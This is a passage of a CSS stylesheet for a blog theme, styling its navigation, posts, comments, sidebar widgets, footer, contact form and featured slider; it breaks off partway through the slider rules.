address, caption, cite, code, dfn, em, strong, th, var { font-style:normal; font-weight:normal }
ol, ul, li { list-style:none }
caption, th { text-align:left }
h1, h2, h3, h4, h5, h6 { font-size:100%; font-weight:normal }
q:before, q:after { content:''}
/* Global reset-RESET */
strong { font-weight: bold }
em { font-style: italic }
a img { border:none } /* Gets rid of IE's blue borders */
body#layout #header {
margin-bottom: 80px;
clear:both;
}
#Attribution1 {height:0px;visibility:hidden;display:none;}
#b-navbar {height:0px;visibility:hidden;display:none;}
.widget-item-control {display:none;}
body#layout #navigation {
height: auto;
margin-bottom: 60px;
margin-top: 30px;
position: relative;
width: 100%;
z-index: 999999;
}
body#layout #navigation-wrapper {
width:40%;
float:left;
}
body#layout #top-social {
width:40%;
float:right;
}
body#layout #widget-area .footerwidget {
width:325px;
margin-right: 0px;
}
body#layout #sidebar .widget {
width:304px;
}
body#layout div#main {
width: 655px;
}
body {
color: #777777;
font:normal normal 14px Verdana, Geneva, sans-serif;
line-height: 1.75;
letter-spacing: 0px;
text-transform: none;
background-color:#ffffff;
}
p {
font-size:16px;
line-height:26px;
}
a {
text-decoration:none;
color:#777777;
}
a:hover {
color:#000000
}
h1,h2,h3,h4,h5,h6 {
font-family:"Open Sans", sans-serif;
}
.container {
width:1030px;
margin:0 auto;
}
.container.sp_sidebar {
overflow:hidden;
}
#main {
width:100%;
}
.container.sp_sidebar #main {
width:675px;
margin-right:30px;
float:left;
}
#sidebar {
width:312px;
float:right;
margin-top: 8px;
}
/********************************/
/*** Navigation ***/
/********************************/
#navigation {
background:#F1F1F1;
height:48px;
position:fixed;
z-index:999999;
width:100%;
-webkit-backface-visibility: hidden;
}
.slicknav_menu {
display:none;
}
#navigation .container {
position:relative;
}
.menu {
float:left;
}
.menu li {
display:inline-block;
margin-right:12px;
position:relative;
}
.menu li a {
font:11px Open Sans;
font-weight:400;
letter-spacing:2px;
color:#444444;
line-height:48px;
text-transform:uppercase;
display:inline-block;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
}
ul.sub-menu li:after {
content: "|";
padding-left: 10px;
color: #565656;
display: none;
}
/*** DROPDOWN ***/
.menu .sub-menu,
.menu .children {
background-color: #171717;
display: none;
padding: 0;
position: absolute;
margin-top:0;
left: 0;
z-index: 99999;
}
ul.menu ul a,
.menu ul ul a {
color: #999;
margin: 0;
padding: 6px 10px 7px 10px;
min-width: 160px;
line-height:20px;
-o-transition:.25s;
-ms-transition:.25s;
-moz-transition:.25s;
-webkit-transition:.25s;
transition:.25s;
border-top:1px solid #333;
}
ul.menu ul li,
.menu ul ul li {
padding-right:0;
margin-right:0;
}
ul.menu ul a:hover,
.menu ul ul a:hover {
color: #fff;
background:#333;
}
ul.menu li:hover > ul,
.menu ul li:hover > ul {
display: block;
}
.menu .sub-menu ul,
.menu .children ul {
left: 100%;
top: 0;
}
/** Search **/
#top-search {
position:absolute;
right:0;
top:0;
width:48px;
text-align:center;
margin-left:16px;
}
#top-search a {
height:48px;
font-size:14px;
line-height:48px;
color:#444;
background:#353535;
display:block;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-ms-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
}
#top-search a:hover {
color:#ccc;
background:#474747;
}
.show-search {
position:absolute;
top:48px;
right:-1px;
display:none;
z-index:10000;
}
.show-search #searchform input#s {
width:190px;
background:#FFF;
webkit-box-shadow: 0 8px 6px -6px rgba(206,206,206,.2);
-moz-box-shadow:  0 8px 6px -6px rgba(206,206,206,.2);
box-shadow:  0 8px 6px -6px rgba(206,206,206,.2);
}
.show-search #searchform input#s:focus {
border:1px solid #d5d5d5;
}
/*** Top Social ***/
#top-social {
position:absolute;
right:66px;
top:0;
}
#top-social a{
font-size:14px;
margin-left:10px;
line-height:48px;
color:#e6c55d;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-ms-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
}
h1.logo_h.logo_h__txt {
font: 55px Raleway;
padding: 60px 0;
text-align: center;
font-weight: 300;
color:#777777;
text-transform: uppercase;
}
/********************************/
/*** Header ***/
/********************************/
#header {
padding-top:48px;
}
#logo {
text-align:center;
padding:30px 0;
}
/** Featured area **/
.featured-area {
margin-bottom: 50px;
padding-bottom: 10px;
margin-top: -70px;
border-bottom: 1px solid rgba(34,34,34,0.1);
}
/********************************/
/*** Grid Item ***/
/********************************/
/* grid title */
.sp-grid-title {
margin-bottom:45px;
text-align:center;
}
.sp-grid-title h3 {
font-size: 26px;
font-weight: 400;
text-transform: uppercase;
letter-spacing:4px;
margin-bottom:4px;
}
.sp-grid-title .sub-title {
font-size: 18px;
font-style: italic;
color: #999;
}
.sp-grid li {
display: inline-block;
vertical-align: top;
width: 300px;
margin-right: 16px;
margin-bottom: 45px;
}
.container.sp_sidebar .sp-grid li {
width:315px;
}
.container.sp_sidebar .sp-grid li:nth-child(3n+3) {
margin-right:16px;
}
.container.sp_sidebar .sp-grid li:nth-child(2n+2) {
margin-right:0;
}
/* Label */
.cloud-label-widget-content {display:inline-block;text-align:left;}
.cloud-label-widget-content .label-size{display:inline-block;float:left;font-size:11px;line-height:normal;margin:0 5px 5px 0;opacity:1}
.cloud-label-widget-content .label-size a{  background: #fff;
color: #444;
float: left;
border: 1px solid #ddd;
font-family: 'Open Sans',sans-serif;
line-height: 100%;
margin: 0;
padding: 8px 10px;
text-transform: uppercase;
transition: all .6s;}
.sp-grid li:nth-child(3n+3) {
margin-right:0;
}
.sp-grid li .item img {
width:100%;
height:auto;
margin-bottom:10px;
}
.sp-grid li .item .cat {
font-size: 11px;
font-weight: 700;
letter-spacing: 1px;
text-transform: uppercase;
font-family:"Open Sans";
margin-bottom:7px;
display:block;
}
.sp-grid li .item .cat a:hover {
text-decoration:underline;
}
.sp-grid li .item h2 {
margin-bottom:8px;
}
.sp-grid li .item h2 a {
font-size: 15px;
color: #000000;
text-transform: uppercase;
letter-spacing: 1px;
font-weight: 700;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
}
.sp-grid li .item h2 a:hover {
opacity:.5;
}
.sp-grid li .item p {
margin-bottom:6px;
}
.sp-grid li .item .date {
font-size: 13px;
color: #999;
letter-spacing: 1px;
font-style: italic;
}
/********************************/
/*** Post ***/
/********************************/
.post {
margin-bottom:100px;
}
.single .post {
margin-bottom:70px;
}
/*** Post Header ***/
.post-header {
margin-bottom:27px;
text-align:center;
}
.post-header .cat a {
font-weight: 400;
font-style: normal;
line-height: 1.25;
letter-spacing: 0px;
text-transform: none;
color: #aaaaaa;
font:normal normal 22px Damion;
}
.post-header .cat a:hover {
color: #aaaaaa;
text-decoration:underline;
}
.post-header h1, .post-header h2 { margin-bottom:8px; }
.post-header h1 a, .post-header h2 a, .post-header h1 {
font: normal normal 30px Oswald;
font-weight: 400;
font-style: normal;
line-height: 1.25;
letter-spacing: 3px;
text-transform: uppercase;
color: #222222;
}
.post-header h2 a:hover {
color: #ffbb60;
}
.post-header .date {
text-transform: uppercase;
letter-spacing: 1px;
color:#aaaaaa;
margin-right: 5px;
font:normal normal 11px Verdana, Geneva, sans-serif;
}
/*** Post image ***/
.post-image {
margin-bottom:18px;
}
.post-image img {
max-width:100%;
height:auto;
}
.post-image.audio iframe {
height:166px;
}
.container.sp_sidebar .post-image.audio iframe {
width:650px;
height:auto;
}
/*** Post Entry ***/
.post-entry {
text-align: justify;
}
.post-entry img {
max-width:100%;
height:auto;
}
.post-entry p {
margin-bottom:20px;
text-align: justify;
text-align: center;
}
.post-entry a.more-link {
margin-top: 40px;
border-radius: 1px;
text-transform: uppercase;
line-height: 1.75;
color: #5d5d5d;
border: 1px solid #ddd;
letter-spacing: 2px;
font-size: 12px;
padding: 0 15px;
line-height: 38px;
display: inline-block;
text-transform: uppercase;
background: transparent;
-webkit-transition: all 0.3s ease-in-out 0s;
-o-transition: all 0.3s ease-in-out 0s;
transition: all 0.3s ease-in-out 0s;
}
.post-entry a:hover {
text-decoration:underline;
}
.post-entry p, .post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6, .post-entry hr {
margin-bottom:20px;
}
.post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6 {
color:#000;
font-weight:700;
}
.post-entry h1 {
font-size:30px;
}
.post-entry h2 {
font-size:27px;
}
.post-entry h3 {
font-size:24px;
}
.post-entry h4 {
font-size:20px;
}
.post-entry h5 {
font-size:18px;
}
.post-entry h6 {
font-size:16px;
}
.post-entry hr {
border:0;
height:0;
border-bottom:1px solid #e5e5e5;
clear:both;
}
.post-entry blockquote p {
border-left:3px solid #cea525;
color:#999;
padding:0 18px;
font-family:"Georgia";
font-size:18px;
line-height:28px;
font-style:italic;
}
.post-entry ul, .post-entry ol {
padding-left:45px;
margin-bottom:20px;
}
.post-entry ul li {
margin-bottom:12px;
list-style:square;
}
.post-entry ol li {
margin-bottom:12px;
list-style:decimal;
}
.sticky.post .post-header { border:1px dashed #ddd; padding:20px 0; }
.bypostauthor  {}
.post-entry table { width:100%; margin-bottom:22px; border-collapse:collapse }
.post-entry td, .post-entry th { padding: 12px; border-bottom: 1px #e5e5e5 solid; }
.post-entry th { font-weight:bold; font-size:14px; background:#f5f5f5;}
.post-entry tr:hover {
background:#f9f9f9;
}
/*** Post Share ***/
.post-share {
text-align:center;
margin-top:40px;
margin-bottom:100px;
background:url() repeat-x center center;
}
.post-share a {
display:inline-block;
}
.share-box {
width: 42px;
height: 42px;
border-radius: 50%;
background: #fff;
border: 4px double #ddd;
display: inline-block;
line-height: 42px;
margin: 0 10px;
-o-transition: .3s;
-ms-transition: .3s;
-moz-transition: .3s;
-webkit-transition: .3s;
}
.share-box i {
font-size:14px;
}
.share-box:hover {
background:#171717;
border:1px solid #171717;
}
/*** Post author ***/
.post-author {
margin-bottom:80px;
margin-top:70px;
overflow:hidden;
border-bottom: 1px solid rgba(34,34,34,0.1);
padding-bottom: 40px;
margin-bottom: 40px;
}
.author-img {
float:left;
margin-right:30px;
}
.author-img img {
border-radius:50%;
}
.author-content h5 a {
font-size:14px;
letter-spacing:2px;
text-transform:uppercase;
margin-bottom:8px;
color:#000;
display:block;
}
.author-content p {
margin-bottom:8px;
}
.author-content .author-social {
font-size:14px;
color:#bbb;
margin-right:8px;
}
/*** Post related ***/
.post-related {
overflow:hidden;
margin-bottom:80px;
margin-top:70px;
}
.post-box { text-align:center; }
.post-box-title {
padding-bottom: 3px;
display: inline-block;
margin-top: 0;
font-family: Raleway;
font-size: 24px;
font-weight: 400;
font-style: normal;
line-height: 1.25;
letter-spacing: 3px;
text-transform: uppercase;
text-align: center;
color: #222;
margin-bottom: 20px;
}
.item-related {
width:292px;
float:left;
margin-right:32px;
}
.item-related:last-child { margin-right:0; }
.container.sp_sidebar .item-related{
width:212px;
margin-right:19px;
}
.container.sp_sidebar .item-related:last-child {
margin-right:0;
}
.item-related img {
margin-bottom:6px;
width:100%;
height:auto;
}
.item-related h3 a {
font-size:14px;
text-transform:uppercase;
letter-spacing:2px;
color:#000;
display: block;
font-weight: bold;
color: #222;
}
.item-related h3 a:hover {
text-decoration:underline;
}
.item-related span.date {
font-size:10px;
font-family:"Open Sans", sans-serif;
text-transform:uppercase;
font-style:italic;
color:#999;
}
/** Post tags ***/
.post-tags {
margin-top:30px;
margin-bottom:50px;
}
.post-tags a {
font-family:"Open Sans", sans-serif;
font-size:11px;
letter-spacing:2px;
text-transform:uppercase;
background:#f2f2f2;
color:#666;
padding:7px 10px 8px;
margin-right:6px;
border-radius:2px;
margin-bottom:5px;
display:inline-block;
}
.post-tags a:hover {
background:#333;
color:#fff;
text-decoration:none;
}
/*** Post Pagination ***/
.post-pagination {
overflow:hidden;
}
.post-pagination .prev-post {
float:left;
width:470px;
}
.post-pagination .next-post {
float:right;
text-align:right;
width:470px;
}
.container.sp_sidebar .post-pagination .prev-post, .container.sp_sidebar .post-pagination .next-post {
width:325px;
}
.post-pagination span {
color:#999;
font-size:16px;
font-style:italic;
letter-spacing:1px;
}
.post-pagination .arrow {
font-size:64px;
color:#ddd;
line-height:64px;
}
.post-pagination .prev-post .arrow {
float:left;
margin-right:18px;
}
.post-pagination .next-post .arrow {
float:right;
margin-left:18px;
}
.pagi-text {
margin-top:11px;
}
.post-pagination h5 {
text-transform:uppercase;
letter-spacing:2px;
font-size:14px;
}
.post-pagination a {
color:#999;
}
.post-pagination a:hover > .arrow, .post-pagination a:hover > .pagi-text span, .post-pagination a:hover {
color:#000;
}
.site-social-networks.show-title li {
text-align: center;
width: 32.2222%;
}
.site-social-networks li {
display: inline-block;
padding: 0;
}
.site-social-networks.show-title a {
margin: 20px auto 0 auto;
text-transform: uppercase;
font-size: 10px;
}
.site-social-networks.show-title i {
display: block;
margin: 0 auto 10px auto;
}
.site-social-networks.style-default i {
width: 32px;
height: 32px;
margin: 0 auto;
line-height: 32px;
text-align: center;
font-size: 14px;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
-ms-border-radius: 50%;
-o-border-radius: 50%;
border-radius: 50%;
border: 4px double #ffbb60;
color: #444444;
background-color: #ffffff;
}
/********************************/
/*** Pagination ***/
/********************************/
.pagination {
margin-bottom:60px;
overflow:hidden;
}
.pagination a {
color:#999;
letter-spacing:3px;
text-transform:uppercase;
font-size:12px;
}
.pagination a:hover {
text-decoration:none;
color:#000;
}
.pagination .newer {
float:left;
}
.pagination .older {
float:right;
}
/********************************/
/*** Footer Social ***/
/********************************/
#footer-social {
background:#f2f2f2;
padding:40px 0;
text-align:center;
}
#footer-social a {
margin:0 15px;
color:#999;
font-family:"Open Sans", sans-serif;
font-size:11px;
text-transform:uppercase;
font-weight:700;
letter-spacing:1px;
}
#footer-social a:first-child {
margin-left:0;
}
#footer-social a:last-child {
margin-right:0;
}
#footer-social a i {
height:28px;
width:28px;
text-align:center;
line-height:28px;
background:#666;
color:#fff;
border-radius:50%;
margin-right:5px;
font-size:14px;
}
#footer-social a:hover {
text-decoration:none;
color:#000;
}
#footer-social a:hover > i {
background:#000;
}
/********************************/
/*** Footer logo ***/
/********************************/
#footer-logo {
background:#111;
padding:60px 0;
text-align:center;
}
#footer-logo img {
margin-bottom:15px;
}
#footer-logo p {
color:#777;
font-size:15px;
margin-bottom:0;
font-style:italic;
}
#footer-logo p i {
color:#646464;
font-size:14px;
margin:0 5px 0 7px;
}
.share-box:hover > i {
color: #fff;
}
/********************************/
/*** Footer Copyright ***/
/********************************/
#footer-copyright {
padding:12px 0;
background:#000;
overflow:hidden;
font-family:"Open Sans", sans-serif;
}
#footer-copyright p {
font-size:11px;
color:#EFEFEF;
float:left;
}
#footer-copyright .to-top {
float:right;
margin-top:6px;
font-size:11px;
text-transform:uppercase;
font-weight:700;
letter-spacing:1px;
color:#444;
}
#footer-copyright .to-top i {
font-size:14px;
margin-left:3px;
}
#footer-copyright .to-top:hover {
text-decoration:none;
}
/********************************/
/*** Widget Area ***/
/********************************/
#widget-area {
overflow:hidden;
margin-bottom:60px;
border-top:1px solid #e5e5e5;
padding-top:60px;
}
#widget-area .footerwidget {
float:left;
}
#widget-area .widget, #sidebar .widget {
float: left;
margin-right: 32px;
width: 322px;
}
#widget-area #container3 {
margin-right:0px;
}
#sidebar .widget {
width: 300px;
margin-right: 0;
float: none;
padding-bottom: 50px;
padding-top: 30px;
border-top: 1px solid #ddd;
}
div#sidebar h2 span {
display: inline-block;
padding-left: 30px;
padding-right: 30px;
background-color: #fff;
}
#sidebar img {
max-width:300px;
}
#sidebar iframe {
max-width:260px;
}
.widget:last-child {
margin-right:0;
}
.widget-title, #sidebar .widget h2{
font: normal normal 16px Oswald;
font-weight: 500;
font-style: normal;
line-height: 1.25;
letter-spacing: 2px;
text-transform: uppercase;
text-align: center;
display: block;
margin-top: -40px;
text-overflow: ellipsis;
white-space: nowrap;
overflow: hidden;
}
#widget-area .widget h2 {
font: normal normal 16px Oswald;
font-weight: 500;
font-style: normal;
line-height: 1.25;
letter-spacing: 2px;
text-transform: uppercase;
}
#sidebar .widget-title, #sidebar .widget h2, #widget-area .widget h2 {
margin-bottom:20px;
}
#sidebar .widget ul li {
margin-bottom:7px;
padding-bottom:7px;
}
#sidebar .widget ul li:last-child {
margin-bottom:0;
padding-bottom:0;
border-bottom:none;
}
/*** Search widget ***/
#searchform input#s {
border: 1px solid #e5e5e5;
background:#fff url(img/searchsubmit.png) no-repeat 96% 13px;
padding:14px 14px;
font-size:11px;
color:#999;
letter-spacing:1px;
}
#searchform #s:focus { outline:none; }
/** searchbar for widget ***/
.widget #searchform input#s {
width:260px;
}
#sidebar .widget #searchform input#s {
width:230px;
}
/*** About Widget ***/
.about-widget img {
max-width:292px;
height:auto;
}
/** Instagram widget support **/
.instag ul.thumbnails > li {
width:32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity:.8;
}
.instag ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
.pllexislider ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
/*** Tagcloud widget ***/
.widget .tagcloud a {
font-family:"Open Sans", sans-serif;
font-size:10px;
letter-spacing:1px;
text-transform:uppercase;
background:#f2f2f2;
color:#666;
padding:6px 8px 7px;
margin-right:5px;
margin-bottom:8px;
display:inline-block;
border-radius:2px;
}
.widget .tagcloud a:hover {
background:#333;
color:#fff;
}
/*** Calender widget ***/
#wp-calendar {width: 100%; }
#wp-calendar caption { text-align: right; color: #777; font-size: 12px; margin-top: 10px; margin-bottom: 15px; }
#wp-calendar thead { font-size: 12px;  }
#wp-calendar thead th { padding-bottom: 10px; }
#wp-calendar tbody { color: #aaa; }
#wp-calendar tbody td { background: #f5f5f5; border: 1px solid #fff; text-align: center; padding:8px;}
#wp-calendar tbody td a { font-weight:700; color:#222; }
#wp-calendar tbody td:hover { background: #fff; }
#wp-calendar tbody .pad { background: none; }
#wp-calendar tfoot #next { font-size: 10px; text-transform: uppercase; text-align: right; }
#wp-calendar tfoot #prev { font-size: 10px; text-transform: uppercase; padding-top: 10px; }
#wp-calendar thead th { padding-bottom: 10px; text-align: center; }
/** WIDGET ITEMS **/
.widget ul.side-newsfeed li {
list-style-type:none;
margin-bottom:17px;
padding-bottom:13px;
margin-left:0;
}
.widget ul.side-newsfeed li:last-child {
margin-bottom:0;
padding-bottom:0;
}
.widget ul.side-newsfeed li .side-item {
overflow:hidden;
}
.widget ul.side-newsfeed li .side-item .side-image {
float:left;
margin-right:14px;
}
.widget ul.side-newsfeed li .side-item .side-image img {
width:86px;
height:auto;
}
.widget ul.side-newsfeed li .side-item .side-item-text {
overflow:hidden;
}
.widget ul.side-newsfeed li .side-item .side-item-text h4 a {
margin-bottom:1px;
color:#333;
display:block;
font-size:14px;
}
.widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta {
font-size:10px;
letter-spacing:1px;
color:#999;
font-style:italic;
font-family:"Open Sans";
}
/** Social Widget **/
.widget-social {
text-align:center;
}
.widget-social a:first-child {
margin-left:0;
}
.widget-social a:last-child {
margin-right:0;
}
.widget-social a i {
height:28px;
width:28px;
text-align:center;
line-height:28px;
background:#666;
color:#fff;
border-radius:50%;
margin:0 2px;
font-size:14px;
}
.widget-social a:hover {
text-decoration:none;
color:#000;
}
.widget-social a:hover > i {
background:#000;
}
/*******************************
*** COMMENTS
*******************************/
.post-comments {
margin-bottom:70px;
margin-top:70px;
}
.comments {
margin-bottom:40px;
}
.comment {
border-bottom:1px dotted #eee;
margin-top:20px;
margin-bottom:34px;
padding-bottom:40px;
}
.comment .avatar-image-container {
float:left;
}
.comment .avatar-image-container img {
border-radius:50%;
width:50px;
height:50px;
max-width:50px;
max-height:50px;
}
.comments .comment-block {
margin-left: 80px;
position: relative;
}
.comment-replies {
margin-left: 40px;
margin-top: 20px;
}
.comments .avatar-image-container {
float: left;
max-height: 50px;
overflow: hidden;
width: 50px;
}
.comment-replies .comment {
border:none;
margin-bottom:0px;
padding-bottom:0px;
}
.thecomment .comment-text {
overflow:hidden;
}
.thecomment .comment-text span.author, cite.user > a {
display:block;
font-size:14px;
text-transform:uppercase;
letter-spacing:2px;
margin-bottom:6px;
color:#333;
font-family:"Open Sans";
}
.thecomment .comment-text span.author a:hover {
text-decoration:underline;
}
span.datetime {
font-size:14px;
color:#999;
font-style:italic;
display:block;
margin-bottom:10px;
}
.thecomment .comment-text em {
font-size:13px;
margin-bottom:-14px;
display:block;
color:orange;
letter-spacing:1px;
}
.thecomment .comment-text em i {
font-size:14px;
color:#f3bd00;
}
.comment-actions a {
float:right;
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.continue a {
float:left;
margin-bottom:20px;
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.loadmore a {
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
div#pinterest-gallery li {
width: 48%;
float: left;
height: 125px;
border: 2px solid #fff;
background-size: cover;
display: inline-block;
}
#pinterest-gallery li a {
color: transparent;
line-height: 1px;
font-size: 0px;
}
.pinterest-link {
display: block;
overflow: hidden;
text-indent: 100%;
height: 100%;
white-space: nowrap;
}
.post-comments span.reply a.comment-edit-link {
background:#c5c5c5;
}
.post-comments span.reply a:hover {
opacity:.8;
}
ul.children { margin: 0 0 0 55px; }
ul.children li.thecomment { margin:0 0 8px 0; }
/** Reply **/
#respond {
margin-bottom:20px;
overflow:hidden;
}
#respond  h3 {
font-size:14px;
color:#999;
font-weight:400;
margin-bottom:30px;
font-family:"Lato";
letter-spacing:2px;
text-transform:uppercase;
}
#respond h3 a {
color:#000;
display:inline-block;
}
#respond h3 small a {
text-transform:uppercase;
font-size:11px;
background:#333;
color:#FFF;
padding:4px 6px 5px;
border-radius:3px;
margin-left:7px;
letter-spacing:1px;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
#respond h3 small a:hover {
opacity:.8;
}
#respond label {
color:#888;
width:80px;
font-size:14px;
display:inline-block;
font-weight:300;
}
#respond input {
padding:8px 10px;
border:1px solid #DDD;
margin-right:10px;
border-radius: 3px;
color:#999;
margin-bottom:15px;
font-size:11px;
width:250px;
font-family:"Georgia";
}
#respond input:focus {outline:none;}
#respond .comment-form-url {
margin-bottom:10px;
}
#respond textarea {
padding:14px;
border:1px solid #DDD;
border-radius: 3px;
width:95%;
height:120px;
font-size:13px;
color:#777;
margin-bottom:14px;
line-height:20px;
font-family:"Georgia";
}
#respond textarea:focus {outline:none;}
#respond #submit {
font-family:"Lato";
text-transform:uppercase;
letter-spacing:2px;
background:#eee;
border-radius:0;
font-size:11px;
color:#666;
padding:12px 19px 14px;
margin-top:6px;
display:inline-block;
border:none;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
cursor:pointer;
border-radius:30px;
width:auto;
}
#respond #submit:hover {
background:#333;
color:#FFF;
}
/********************************/
/*** Archive ***/
/********************************/
.archive-box {
background:#f4f4f4;
padding:22px 0 24px;
text-align:center;
margin-bottom:70px;
margin-top:-70px;
border-bottom:1px solid #eee;
}
.archive-box span {
font-size:14px;
font-style:italic;
letter-spacing:1px;
color:#999;
}
.archive-box h1 {
font-size:26px;
letter-spacing:4px;
text-transform:uppercase;
}
.nothing {
margin-bottom:90px;
text-align:center;
}
/* =WordPress Core
-------------------------------------------------------------- */
.alignnone {
margin: 5px 20px 20px 0;
}
.aligncenter,
div.aligncenter {
display: block;
margin: 5px auto 5px auto;
}
.alignright {
float:right;
margin: 5px 0 20px 20px;
}
.alignleft {
float: left;
margin: 5px 20px 20px 0;
}
.aligncenter {
display: block;
margin: 5px auto 5px auto;
}
a img.alignright {
float: right;
margin: 5px 0 20px 20px;
}
a img.alignnone {
margin: 5px 20px 20px 0;
}
a img.alignleft {
float: left;
margin: 5px 20px 20px 0;
}
a img.aligncenter {
display: block;
margin-left: auto;
margin-right: auto
}
.wp-caption {
background: #fff;
border: 1px solid #f0f0f0;
max-width: 96%; /* Image does not overflow the content area */
padding: 5px 3px 10px;
text-align: center;
font-family:"Open Sans";
}
.wp-caption.alignnone {
margin: 5px 20px 20px 0;
}
.wp-caption.alignleft {
margin: 5px 20px 20px 0;
}
.wp-caption.alignright {
margin: 5px 0 20px 20px;
}
.wp-caption img {
border: 0 none;
height: auto;
margin: 0;
max-width: 98.5%;
padding: 0;
width: auto;
}
.wp-caption p.wp-caption-text {
font-size: 11px;
line-height: 17px;
margin: 0;
padding: 0 4px 5px;
}
/*** Custom WordPress gallery style ***/
.gallery .gallery-caption{
font-size:12px;
color:#888;
font-family:"Open Sans";
}
.gallery .gallery-icon img{
border-radius:2px;
border:1px solid #eee !important;
padding:7px;
}
.gallery .gallery-icon img:hover {
border:1px solid #ccc !important;
}
/*** Contact Form 7 ***/
/*********************************************************/
.wpcf7 input {
width:266px;
}
div.wpcf7 {
overflow:hidden;
margin-top:40px;
}
.wpcf7 p.sp_input {
float:left;
margin-right:19px;
}
.wpcf7 p.sp_message {
clear:both;
}
.wpcf7 input, .wpcf7 textarea {
padding:8px;
border:1px solid #DDD;
margin-right:10px;
-webkit-border-radius: 5px;-moz-border-radius: 5px;border-radius: 5px;
color:#777;
font-size:12px;
margin-top:6px;
margin-bottom:6px;
}
.wpcf7 textarea {
width:95%;
}
.wpcf7 .wpcf7-submit {
background:#171717;
-webkit-border-radius: 20px;-moz-border-radius: 20px;border-radius:20px;
padding:12px 24px;
color:#FFF;
letter-spacing:3px;
font-size:11px;
text-transform:uppercase;
cursor:pointer;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
display:block;
border:none;
width:auto;
}
.wpcf7 .wpcf7-submit:hover {
background:#777;
}
/*** 404 ***/
.error-404 {
margin-bottom:105px;
text-align:center;
}
.error-404 h1 {
font-size:190px;
font-weight:700;
margin-bottom:-25px;
}
.error-404 p {
color:#999;
font-size:18px;
font-style:italic;
}
.author-content {
margin-left: 140px;
}
.PageList LI.selected A {
font-weight: normal!important;
text-decoration: none;
}
span.smg-label {
display: none;
}
#logo { padding:40px 0; }
#navigation { background:#f1f1f1; }
.menu li a { color:#444444; }
.menu li a:hover {  color:#999999; }
.menu .sub-menu, .menu .children { background: #171717; }
ul.menu ul a, .menu ul ul a { border-top: 1px solid #333333; color:#999999; }
ul.menu ul a:hover, .menu ul ul a:hover { color: #ffffff; background:#333333; }
#top-social a { color:#444444; }
#top-social a:hover{ color:#777777; }
#top-search a { background:#f6f6f6 }
#top-search a { color:#999999 }
#top-search a:hover { background:#474747; }
#top-search a:hover { color:#cccccc; }
.widget-title , #sidebar .widget h2, #widget-area .widget h2 { color:#222222; }
#sidebar .widget-title, #sidebar .widget h2, #widget-area .widget h2 { background:; color:; }
#footer-social  { background:#f2f2f2; }
#footer-logo { background:#171717; }
#footer-logo p { color:#EFEFEF; }
#footer-copyright { background:#f1f1f1; }
#footer-copyright p { color:#444; }
#footer-logo p i { color:#646464; }
.post-entry blockquote p { border-left:3px solid #cea525; }
#main .widget {
width: 100%;
}
#navigation .widget ul li {
border:none;
margin-bottom:0px;
padding-bottom:0px;
}
#navigation .widget ul li:last-child:after {
content: "";
}
#navigation .widget a:hover {
text-decoration: none;
}
#widget-area #container3 .widget {
margin-right: 0;
}
.container.sp_sidebar {
overflow: hidden;
margin: 10px auto 0;
}
/*** FEATURED AREA STYLES ***/
/*********************************************************/
.featured-area {
margin-bottom:40px;
overflow:hidden;
height:400px;
}
.featured-area.tabs-wrapper img {
float:left;
margin-right:20px;
width:620px;
height:400px;
}
.featured-area ul.featured-tab {
overflow:hidden;
}
.featured-area ul.featured-tab li {
border-left:1px solid #e5e5e5;
padding-left:18px;
height:85px;
margin-bottom:20px;
}
.featured-area ul.featured-tab li:last-child {
margin-bottom:0;
}
.featured-area ul.featured-tab li.active {
border-left:1px solid #000;
}
.featured-area ul.featured-tab li:hover {
border-left:1px solid #000;
-o-transition:.5s;
-ms-transition:.5s;
-moz-transition:.5s;
-webkit-transition:.5s;
transition:.5s;
}
.featured-area ul.featured-tab li .featured-text {
}
.featured-area ul.featured-tab li .featured-text h3 a {
font-size:18px;
color:#000;
letter-spacing:1px;
margin-bottom:2px;
display:block;
}
.featured-area ul.featured-tab li .featured-text span.featured-meta {
font-size:10px;
font-family:"Playfair Display";
text-transform:uppercase;
letter-spacing:1px;
color:#999;
}
/** slider **/
.flexslider ul.slides li .overlay {
background:rgba(0,0,0,.2);
height:540px;
width:1030px;
position:absolute;
bottom:0;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
text-align: center;
z-index:1;
}
.flexslider ul.slides li .overlay:before {
content: '';
display: inline-block;
height: 100%;
vertical-align: middle;
}
.flexslider ul.slides li:hover > .overlay {
background:rgba(0,0,0,.6);
}
.flexslider ul.slides li .feature_text {
width:80%;
vertical-align: middle;
display: inline-block;
z-index:100;
}
.flexslider ul.slides li .feature_text .feature-line {
margin-bottom:14px;
}
.flexslider ul.slides li .feature_text .feature-line span.line {
height:3px;
width:60px;
